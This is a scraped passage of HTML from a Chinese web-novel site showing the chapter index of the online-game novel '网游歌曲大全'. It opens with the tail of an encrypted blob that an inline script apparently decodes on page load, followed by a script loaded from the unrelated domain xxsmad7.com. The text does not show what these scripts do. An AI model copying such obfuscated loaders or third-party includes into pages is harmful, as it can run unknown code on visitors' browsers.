IA18\/b8JlNR0iDc8DuclTZ7a89HJkkezYKxT\/VjaFpXBgM1HzOlNBoDp3L5Hq9vXBt3b4GlQ3kAvlkKr94CdTMTV2zoudorSW46BSjahuzHSUBuP1DJbj3I03iWHtNXBqxXz1TkYGsl4fNBUezVnlTnLPjnhsqfzdvIb9xZc3Zlg8bXn50D4UDMCfH43LrKM5gcKw8Efml88zPUi9vS3C\/qqmLclSz4Rs3dp0NcRyP1z8UirWCuvQXmNopwkwU3\/MzLffjnwqP5\/GD5TpA9Teg8fCCo4\u002btKtg2A2ahiaE292rV7XoAx78O8G5asbzUFpLI8ljEyGXTCezIDLV\u002bWHRiNINZ0mKit6a29iffP2YLe8iQsu8X2LaswowZYDe3C4cvR3h94Hize\/a4NV\u002bNYVPRqkOZwzmUaTstpMOER9l3d3T2kRmj2Ii\/qYkLdUkk1mQZhdGL7Tyhem3L\/7iiYa54z7VjLQCEwibG6ZjscQqJeCfDssc42j8axafdUz7CLyIlHwXyL7hrXSEqEd9FHCuCaa4XTxdWd5FuAthu8k4w6NyQMZsHeseEoVW4FpztKa7k4O4UB0xaQaxKxUFXbQivB6cqnp4aW3C3vHhZrsThlvYvxUb0sgbSftJJHwmiNlb38R\/LcMRGHqlJSvoSZnS1T7kLoTmb\u002bsH0whLyzeSU\u002bnox35zjMjd3AINyjXvaFvRtveQIbhofbHsPapLGL6kRQZXxLIDVUW3\u002bl84Mxb1Wdt5OS0RlgmY1HpogqkR5npkoMyUWi6yzeGQqaQMz5ApRr2Ee7Q23yM8Gk3peuLtV5oXIZeU45ploMzH2VoUpfGXzE2RU07csfMlcOIpk\/ZPrACZfYhIb6UfimxkKLssVwa0g2uWORO4Aq6cmCm7fV9NRdROxL5U5YKDw0oWP2VhpV0ihG2Gix9J\u002bmaT0dRHSv\u002bDr1YHUhITThSIBUuoXNHhcP8BlZi\u002bTppPovidgootJ8aRuQxxocaKaWti1UG7cWAGcV\u002blDlpnjmnDB4Jwb\u002bHjZRPa4OOTZLoFnUlFc7VXZTnmg96wx9DwM1QE9BJYyYzR7x6WpdQm0k1gr\/oLFFje03DE5Xrg71DXcuM0KbGKOoxRQuj9eD1UdHecUt2\/cse8viutz4\u002bzBtZSusK1rGt\/3e4=","encryptedDatastr","hpwd9k\/hSjZZXQUF7BTR2g=="));</script>

<script src="https://xxsmad7.com/s.php?g=1&t=2&p=1434&i="></script>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="138看书网">首页</a></li>
            <li><a href="https://www.awadi.net/mulu/qita/1/">其他类型</a></li>
			<li class="active">网游歌曲大全</li>
        </ol>
		<div class="book pt10">
			<div class="bookcover hidden-xs1">
				<img class="thumbnail" alt="网游歌曲大全" src="https://www.awadi.net/images/117935/2b629e8b4d664436271a68b9ef16fe96.jpg" title="网游歌曲大全" width="140" height="180" />
			</div>
			<div class="bookinfo">
				<h1 class="booktitle">网游歌曲大全</h1>
				<p class="booktag">
                    <a class="red" href="https://www.awadi.net/author/%E4%B8%80%E8%B7%AF%E5%B9%B3%E5%87%A1.html" target="_blank" title="作者：一路平凡">一路平凡</a>
                    <span class="blue">47万字</span>
                    <span class="blue">61934人读过</span>
                    <span class="red">连载</span>
                </p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="网游歌曲大全" src="https://www.awadi.net/images/117935/2b629e8b4d664436271a68b9ef16fe96.jpg" title="网游歌曲大全" width="80" height="120" />又或者是生活环境太好，才惯出来的臭毛病。...<br/>《网游歌曲大全》是一路平凡精心创作的其他类型，138看书网实时更新网游歌曲大全最新章节并且提供无弹窗阅读，书友所发表的网游歌曲大全评论，并不代表138看书网赞同或者支持网游歌曲大全读者的观点。
				</p>
				<p>最新章节：<a class="bookchapter" href="https://www.awadi.net/txt/abjicf/affjigf.html" title="第205章 进入日服">第205章 进入日服</a></p>
                <p class="booktime">更新时间：2024-06-03 11:37:54</p>
				<div class="bookmore">
                    <a class="btn btn-info" href="/langxiaoshuo/cebejchedd/aacabia.html">开始阅读</a>
                    <a class="btn btn-info" href="javascript:addbookcase('abjicf','%e7%bd%91%e6%b8%b8%e6%ad%8c%e6%9b%b2%e5%a4%a7%e5%85%a8')">加入书架</a>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		<dl class="book chapterlist">
			<h2>《网游歌曲大全》最新章节</h2>
            
                <dd><a href="/langxiaoshuo/cebejchedd/affjigf.html">第205章 进入日服</a></dd>
            
                <dd><a href="/langxiaoshuo/cebejchedd/affjige.html">第204章 团队协作</a></dd>
            
                <dd><a href="/langxiaoshuo/cebejchedd/affjigd.html">第203章 再临国界</a></dd>
            
                <dd><a href="/langxiaoshuo/cebejchedd/affjigc.html">第202章 感恩相报</a></dd>
            
                <dd><a href="/langxiaoshuo/cebejchedd/affjigb.html">第201章 赛后影响</a></dd>
            
                <dd><a href="/langxiaoshuo/cebejchedd/affjiga.html">第200章 从我做起，抵制日货。</a></dd>
            
                <dd><a href="/langxiaoshuo/cebejchedd/affjigj.html">第199章 我们是冠军</a></dd>
            
                <dd><a href="/langxiaoshuo/cebejchedd/affjifi.html">第198章 四相归位</a></dd>
            
                <dd><a href="/langxiaoshuo/cebejchedd/affjifh.html">第197章 爱国</a></dd>
            
                <dd><a href="/langxiaoshuo/cebejchedd/affjifg.html">第196章 宙斯诡辩</a></dd>
            
                <dd><a href="/langxiaoshuo/cebejchedd/affjiff.html">第195章 传承</a></dd>
            
                <dd><a href="/langxiaoshuo/cebejchedd/affjife.html">第194章 英酱梅瑟斯</a></dd>
            
            <dd class="visible-xs"><a href="javascript:" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll" style="display:block;">
                <h2>《网游歌曲大全》全部章节目录</h2>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacabia.html" title="网游歌曲大全 第1章 游戏问世">第1章 游戏问世</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacabib.html" title="网游歌曲大全 第2章 进入游戏">第2章 进入游戏</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacabic.html" title="网游歌曲大全 第3章 四相观想法">第3章 四相观想法</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacabid.html" title="网游歌曲大全 第4章 栓狗战术">第4章 栓狗战术</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacabie.html" title="网游歌曲大全 第5章 致命攻击">第5章 致命攻击</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacabif.html" title="网游歌曲大全 第6章 聪明的蚀骨狼">第6章 聪明的蚀骨狼</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacabig.html" title="网游歌曲大全 第7章 超现实的游戏设定">第7章 超现实的游戏设定</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacabih.html" title="网游歌曲大全 第8章 苍蝇拍打法">第8章 苍蝇拍打法</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacabii.html" title="网游歌曲大全 第9章 裤裆五人组">第9章 裤裆五人组</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacjj.html" title="网游歌曲大全 第10章 少侠，我看你骨骼惊奇">第10章 少侠，我看你骨骼惊奇</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacja.html" title="网游歌曲大全 第11章 猪撞树上了">第11章 猪撞树上了</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacjb.html" title="网游歌曲大全 第12章 不会脑筋急转弯的精英野猪">第12章 不会脑筋急转弯的精英野猪</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacjc.html" title="网游歌曲大全 第13章 短期规划">第13章 短期规划</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacjd.html" title="网游歌曲大全 第14章 刀哥，您屁股受伤了！">第14章 刀哥，您屁股受伤了！</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacje.html" title="网游歌曲大全 第15章 打脸的金线蛙">第15章 打脸的金线蛙</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacjf.html" title="网游歌曲大全 第16章 直面狂浪刀">第16章 直面狂浪刀</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacjg.html" title="网游歌曲大全 第17章 老乞丐的秘籍">第17章 老乞丐的秘籍</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacjh.html" title="网游歌曲大全 第18章 激斗异化蛙王">第18章 激斗异化蛙王</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacji.html" title="网游歌曲大全 第19章 第一个全服公告">第19章 第一个全服公告</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacaj.html" title="网游歌曲大全 第20章 系统维护">第20章 系统维护</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacaa.html" title="网游歌曲大全 第21章 出售蛙鸣剑">第21章 出售蛙鸣剑</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacab.html" title="网游歌曲大全 第22章 火烧碧麟蛇">第22章 火烧碧麟蛇</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacac.html" title="网游歌曲大全 第23章 成功偷鸡">第23章 成功偷鸡</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacad.html" title="网游歌曲大全 第24章 转职召唤师">第24章 转职召唤师</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacae.html" title="网游歌曲大全 第25章 进阶驭兽天师">第25章 进阶驭兽天师</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacaf.html" title="网游歌曲大全 第26章 城南城北一条街，打听打听谁是爹">第26章 城南城北一条街，打听打听谁是爹</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacag.html" title="网游歌曲大全 第27章 前后夹击战术">第27章 前后夹击战术</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacah.html" title="网游歌曲大全 第28章 商业鬼才">第28章 商业鬼才</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacai.html" title="网游歌曲大全 第29章 城市天梯">第29章 城市天梯</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacbj.html" title="网游歌曲大全 第30章 A级任务至尊狼王">第30章 A级任务至尊狼王</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacba.html" title="网游歌曲大全 第31章 挑战城市天梯">第31章 挑战城市天梯</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacbb.html" title="网游歌曲大全 第32章 英勇钱家善">第32章 英勇钱家善</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacbc.html" title="网游歌曲大全 第33章 神奇肛主任">第33章 神奇肛主任</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacbd.html" title="网游歌曲大全 第34章 锯齿狼王·索里亚诺">第34章 锯齿狼王·索里亚诺</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacbe.html" title="网游歌曲大全 第35章 祸水东引">第35章 祸水东引</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacbf.html" title="网游歌曲大全 第36章 黄雀身后的黄雀">第36章 黄雀身后的黄雀</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacbg.html" title="网游歌曲大全 第37章 肛主任再立功！">第37章 肛主任再立功！</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacbh.html" title="网游歌曲大全 第38章 被肛主任支配的恐惧">第38章 被肛主任支配的恐惧</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacbi.html" title="网游歌曲大全 第39章 第一块建帮令牌">第39章 第一块建帮令牌</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacaccj.html" title="网游歌曲大全 第40章 火热的寒霜城">第40章 火热的寒霜城</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacca.html" title="网游歌曲大全 第41章 四大黑的算计">第41章 四大黑的算计</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacaccb.html" title="网游歌曲大全 第42章 桃之夭夭">第42章 桃之夭夭</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacaccc.html" title="网游歌曲大全 第43章 刀角雪鹿">第43章 刀角雪鹿</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacaccd.html" title="网游歌曲大全 第44章 玄青来袭">第44章 玄青来袭</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacce.html" title="网游歌曲大全 第45章 遭遇刺杀">第45章 遭遇刺杀</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacaccf.html" title="网游歌曲大全 第46章 极限反击">第46章 极限反击</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacaccg.html" title="网游歌曲大全 第47章 疯狂的直播秀">第47章 疯狂的直播秀</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacch.html" title="网游歌曲大全 第48章 火热的拍卖行">第48章 火热的拍卖行</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacci.html" title="网游歌曲大全 第49章 意外的碰面">第49章 意外的碰面</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacdj.html" title="网游歌曲大全 第50章 矛盾激化">第50章 矛盾激化</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacda.html" title="网游歌曲大全 第51章 召唤术升级">第51章 召唤术升级</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacdb.html" title="网游歌曲大全 第52章 将军冢">第52章 将军冢</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacdc.html" title="网游歌曲大全 第53章 天梯直播间">第53章 天梯直播间</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacdd.html" title="网游歌曲大全 第54章 最锋利的剑">第54章 最锋利的剑</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacde.html" title="网游歌曲大全 第55章 偶遇君子不救">第55章 偶遇君子不救</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacdf.html" title="网游歌曲大全 第56章 终遇boss">第56章 终遇boss</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacdg.html" title="网游歌曲大全 第57章 震惊的周衍江">第57章 震惊的周衍江</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacdh.html" title="网游歌曲大全 第58章 独臂大侠周衍江">第58章 独臂大侠周衍江</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacdi.html" title="网游歌曲大全 第59章 乱象之始">第59章 乱象之始</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacej.html" title="网游歌曲大全 第60章 君子不救入场、钱家善的钞能力">第60章 君子不救入场、钱家善的钞能力</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacea.html" title="网游歌曲大全 第61章 从天而降的掌法、祝福玉佩">第61章 从天而降的掌法、祝福玉佩</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacaceb.html" title="网游歌曲大全 第62章 追杀令 星空战场">第62章 追杀令 星空战场</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacec.html" title="网游歌曲大全 第63章 四相法显威 收服白虎">第63章 四相法显威 收服白虎</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacaced.html" title="网游歌曲大全 第64章 委屈的刘亮 霸气的小君">第64章 委屈的刘亮 霸气的小君</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacee.html" title="网游歌曲大全 第65章 同学聚会">第65章 同学聚会</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacef.html" title="网游歌曲大全 第66章 高晓琳的自我感觉 线下solo赛">第66章 高晓琳的自我感觉 线下solo赛</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacaceg.html" title="网游歌曲大全 第67章 意外频发、小本子踢馆">第67章 意外频发、小本子踢馆</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacaceh.html" title="网游歌曲大全 第68章 输了趴着出去">第68章 输了趴着出去</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacei.html" title="网游歌曲大全 第69章 我在看技能介绍你在看什么？遮影步法">第69章 我在看技能介绍你在看什么？遮影步法</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacfj.html" title="网游歌曲大全 第70章 枭首木村信尹、跪下">第70章 枭首木村信尹、跪下</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacfa.html" title="网游歌曲大全 第71章 重置技能、我上我也行">第71章 重置技能、我上我也行</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacfb.html" title="网游歌曲大全 第72章 突遇交警、玄青落败">第72章 突遇交警、玄青落败</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacfc.html" title="网游歌曲大全 第73章 白虎神君显威">第73章 白虎神君显威</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacfd.html" title="网游歌曲大全 第74章 《未来世界》那么火，我想去闯闯！">第74章 《未来世界》那么火，我想去闯闯！</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacfe.html" title="网游歌曲大全 第75章 陈亚斌的得意赵亮辉的无奈">第75章 陈亚斌的得意赵亮辉的无奈</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacff.html" title="网游歌曲大全 第76章 不是吧？你们还要拉我去省里调查？">第76章 不是吧？你们还要拉我去省里调查？</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacfg.html" title="网游歌曲大全 第77章 赵亮辉你跟我来！保护人身安全！">第77章 赵亮辉你跟我来！保护人身安全！</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacfh.html" title="网游歌曲大全 第78章 省委书记的接见、噬金飞蚁">第78章 省委书记的接见、噬金飞蚁</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacfi.html" title="网游歌曲大全 第79章 紫瞳魔牛">第79章 紫瞳魔牛</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacgj.html" title="网游歌曲大全 第80章 emo众人、我擦这王八咬死嘴">第80章 emo众人、我擦这王八咬死嘴</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacga.html" title="网游歌曲大全 第81章 出来吧，绿鳞蛇！">第81章 出来吧，绿鳞蛇！</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacgb.html" title="网游歌曲大全 第82章 我们好像是有点多余！">第82章 我们好像是有点多余！</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacgc.html" title="网游歌曲大全 第83章 铁嘴绿毛龟、solo爆火">第83章 铁嘴绿毛龟、solo爆火</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacgd.html" title="网游歌曲大全 第84章 神坛（痰）战士 全员隐藏职业">第84章 神坛（痰）战士 全员隐藏职业</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacge.html" title="网游歌曲大全 第85章 小弟何宽 天梯直播">第85章 小弟何宽 天梯直播</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacgf.html" title="网游歌曲大全 第86章 名留青史 绝望的流星蝴蝶剑">第86章 名留青史 绝望的流星蝴蝶剑</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacgg.html" title="网游歌曲大全 第87章 至尊一换一 刷新伤害记录">第87章 至尊一换一 刷新伤害记录</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacgh.html" title="网游歌曲大全 第88章 对方不想和你说话，并朝你丢来一只王八！">第88章 对方不想和你说话，并朝你丢来一只王八！</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacgi.html" title="网游歌曲大全 第89章 驭兽组合技～空中飞龟">第89章 驭兽组合技～空中飞龟</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacachj.html" title="网游歌曲大全 第90章 我弓箭手天克这瘫子">第90章 我弓箭手天克这瘫子</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacha.html" title="网游歌曲大全 第91章 不对劲西康雉鹑统领 20级青铜boss首杀">第91章 不对劲西康雉鹑统领 20级青铜boss首杀</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacachb.html" title="网游歌曲大全 第92章 点背的玄彧文广 道教丹鼎派创始人魏伯阳">第92章 点背的玄彧文广 道教丹鼎派创始人魏伯阳</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacachc.html" title="网游歌曲大全 第93章 S级任务 三思后再三思而行">第93章 S级任务 三思后再三思而行</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacachd.html" title="网游歌曲大全 第94章 祸水东引、三蚁小分队">第94章 祸水东引、三蚁小分队</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacache.html" title="网游歌曲大全 第95章 欧皇附体周衍江">第95章 欧皇附体周衍江</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacachf.html" title="网游歌曲大全 第96章 与王宇飞的冲突">第96章 与王宇飞的冲突</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacachg.html" title="网游歌曲大全 第97章 被迫出头之强怼王宇飞">第97章 被迫出头之强怼王宇飞</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacachh.html" title="网游歌曲大全 第98章 扣篮致敬乔丹、贴脸开大！">第98章 扣篮致敬乔丹、贴脸开大！</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacachi.html" title="网游歌曲大全 第99章 白虎逞凶、诓骗魏伯阳">第99章 白虎逞凶、诓骗魏伯阳</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacij.html" title="网游歌曲大全 第100章 参同契、身陷埋伏">第100章 参同契、身陷埋伏</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacia.html" title="网游歌曲大全 第101章 金蝉脱壳、伤筋动骨">第101章 金蝉脱壳、伤筋动骨</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacib.html" title="网游歌曲大全 第102章 变异黑羽鹰">第102章 变异黑羽鹰</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacic.html" title="网游歌曲大全 第103章 众人的异样">第103章 众人的异样</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacid.html" title="网游歌曲大全 第104章 震惊的机构设立">第104章 震惊的机构设立</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacie.html" title="网游歌曲大全 第105章 与何宽的基情、平稳发育">第105章 与何宽的基情、平稳发育</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacif.html" title="网游歌曲大全 第106章 惊爆的内部消息">第106章 惊爆的内部消息</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacig.html" title="网游歌曲大全 第107章 目标国战S赛、幽冥恶犬">第107章 目标国战S赛、幽冥恶犬</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacih.html" title="网游歌曲大全 第108章 恶犬伤人，小黑显威">第108章 恶犬伤人，小黑显威</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacacii.html" title="网游歌曲大全 第109章 山穷水尽疑无路柳暗花明又一村">第109章 山穷水尽疑无路柳暗花明又一村</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadjj.html" title="网游歌曲大全 第110章 身陷囫囵、幽冥宝石">第110章 身陷囫囵、幽冥宝石</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadja.html" title="网游歌曲大全 第111章 裹腹丹、精甲铜骑士">第111章 裹腹丹、精甲铜骑士</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadjb.html" title="网游歌曲大全 第112章 纷争再起">第112章 纷争再起</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadjc.html" title="网游歌曲大全 第113章 幽冥套装、有大病的泰坦岩石巨人">第113章 幽冥套装、有大病的泰坦岩石巨人</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadjd.html" title="网游歌曲大全 第114章 王炸起手天下我有">第114章 王炸起手天下我有</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadje.html" title="网游歌曲大全 第115章 战争践踏、村落争夺">第115章 战争践踏、村落争夺</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadjf.html" title="网游歌曲大全 第116章 寒霜城易主">第116章 寒霜城易主</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadjg.html" title="网游歌曲大全 第117章 精甲金骑士、七彩变色龙">第117章 精甲金骑士、七彩变色龙</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadjh.html" title="网游歌曲大全 第118章 驭兽体系成型、村落被夺">第118章 驭兽体系成型、村落被夺</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadji.html" title="网游歌曲大全 第119章 为了信仰">第119章 为了信仰</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadaj.html" title="网游歌曲大全 第120章 加入洪荒、瘫子直播">第120章 加入洪荒、瘫子直播</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadaa.html" title="网游歌曲大全 第121章 我还没嘲讽，你怎么红温了？">第121章 我还没嘲讽，你怎么红温了？</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadab.html" title="网游歌曲大全 第122章 虚空战场">第122章 虚空战场</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadac.html" title="网游歌曲大全 第123章 虚空八岐蛇">第123章 虚空八岐蛇</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadad.html" title="网游歌曲大全 第124章 伏空魔周衍江">第124章 伏空魔周衍江</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadae.html" title="网游歌曲大全 第125章 省委部门篮球赛">第125章 省委部门篮球赛</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadaf.html" title="网游歌曲大全 第126章 肛主任的蜕变">第126章 肛主任的蜕变</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadag.html" title="网游歌曲大全 第127章 国器天丛云剑">第127章 国器天丛云剑</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadah.html" title="网游歌曲大全 第128章 属性大涨">第128章 属性大涨</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadai.html" title="网游歌曲大全 第129章 公会驻地开启">第129章 公会驻地开启</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadbj.html" title="网游歌曲大全 第130章 实力差距悬殊">第130章 实力差距悬殊</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadba.html" title="网游歌曲大全 第131章 天下第一关">第131章 天下第一关</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadbb.html" title="网游歌曲大全 第132章 君子不救的野心">第132章 君子不救的野心</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadbc.html" title="网游歌曲大全 第133章 赠剑君子">第133章 赠剑君子</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadbd.html" title="网游歌曲大全 第134章 初步接战">第134章 初步接战</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadbe.html" title="网游歌曲大全 第135章 游击战">第135章 游击战</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadbf.html" title="网游歌曲大全 第136章 破局">第136章 破局</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadbg.html" title="网游歌曲大全 第137章 争吵">第137章 争吵</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadbh.html" title="网游歌曲大全 第138章 像我这么能打的还有七个。">第138章 像我这么能打的还有七个。</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadbi.html" title="网游歌曲大全 第139章 城市套路深，我要回农村。">第139章 城市套路深，我要回农村。</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadcj.html" title="网游歌曲大全 第140章 产生分歧">第140章 产生分歧</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadca.html" title="网游歌曲大全 第141章 局势恶化">第141章 局势恶化</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadcb.html" title="网游歌曲大全 第142章 万分危急">第142章 万分危急</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadcc.html" title="网游歌曲大全 第143章 君子归来">第143章 君子归来</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadcd.html" title="网游歌曲大全 第144章 绝地反击">第144章 绝地反击</a></dd>
                
                    <dd><a href="/langxiaoshuo/cebejchedd/aacadce.html" title="网游歌曲大全 第145章 占领驻地、退出工会。">第145章 占领驻地、退出工会。</a></dd>
                
